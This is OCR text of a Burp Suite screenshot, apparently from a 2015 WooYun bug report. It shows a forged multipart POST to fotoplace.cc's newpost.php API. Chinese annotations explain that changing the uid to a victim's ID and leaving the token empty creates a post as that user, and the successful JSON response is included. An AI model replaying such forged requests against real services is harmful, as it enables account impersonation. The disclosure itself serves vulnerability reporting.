 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 6 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < ▼ > ▼ Target: http://fotoplace.cc ?
Request
Raw Params Headers Hex
POST /api2/home%2Fnewpost.php HTTP/1.1
Content-Type: multipart/form-data;
boundary=6df4609c-0455-47e6-b289-4f89229f7ddd
Content-Length: 748424
Host: fotoplace.cc
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/2.3.0
--6df4609c-0455-47e6-b289-4f89229f7ddd
Content-Disposition: form-data; name="version"
Content-Type: text/plain; charset=UTF-8
Content-Length: 3
Content-Transfer-Encoding: binary
2.3
--6df4609c-0455-47e6-b289-4f89229f7ddd
Content-Disposition: form-data; name="uid"
Content-Type: text/plain; charset=UTF-8
Content-Length: 7
Content-Transfer-Encoding: binary
217 uid改为目标用户217
--6df4609c-0455-47e6-b289-4f89229f7ddd
Content-Disposition: form-data; name="token" token留空
Content-Type: text/plain; charset=UTF-8
Content-Length: 64
Content-Transfer-Encoding: binary
--6df4609c-0455-47e6-b289-4f89229f7ddd
Content-Disposition: form-data; name="type"
Content-Type: text/plain; charset=UTF-8
Content-Length: 4
Content-Transfer-Encoding: binary
post
--6df4609c-0455-47e6-b289-4f89229f7ddd
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 21 Mar 2015 07:34:55 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.4.38
Set-Cookie: cookie_tempuid=192.168.100.614269232891185783421; expires=Tue,
15-Mar-2016 07:34:49 GMT; path=/
Expires: Sat, 21 Mar 2015 07:34:55 GMT
Cache-Control: max-age=0
Content-Length: 1088
{"status":"0","error":"","data":{"type":"post","id":"10826612","serverTimestam
p":"1426923296000","title":"","workName":"","workType":"","imgId":"10748588","
imgUrl":"http:\/\/dn.fotoplace.cc\/po10748588.jpg-ms?t=694412","imgUrlBig":"ht
tp:\/\/dn.fotoplace.cc\/po10748588.jpg-mb?t=694412","imgWidth":"2160.0","imgHe
ess":"","text":"test by
wooyun","tags":[],"isLiking":"0","likeCount":"0","likes":[],"commentCount":"0"
,"comments":[],"fakePostId":"10826612","uid":"217","userName":"fomalhaut","ava
tar":"http:\/\/dn.fotoplace.cc\/fp1810786.jpg-mt?t=906180","isFollowing":"1","
isRepost":"0","repostInfo":{"repostMiddle":{"uid":"0","userName":"","avatar":"
nueEnglish":"","text":"","uid":"","userName":"","avatar":"","isFollowing":""}}
,"timestamp":"1426923289000","nearbyUsers":[],"nearbyFootprintList":[],"topicTag"
返回成功
? < + > Type a search term 0 matches
Done 1,453 bytes | 7,016 millis